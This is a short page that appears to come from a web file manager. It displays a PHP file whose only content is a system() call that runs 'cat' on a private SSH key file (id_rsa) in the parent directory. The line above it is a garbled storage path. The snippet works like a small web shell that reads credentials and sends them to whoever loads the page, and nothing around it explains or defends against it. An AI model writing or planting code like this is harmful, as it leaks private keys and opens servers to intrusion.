 MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system("cat ../7uzeri47.alunno.id_rsa");
?>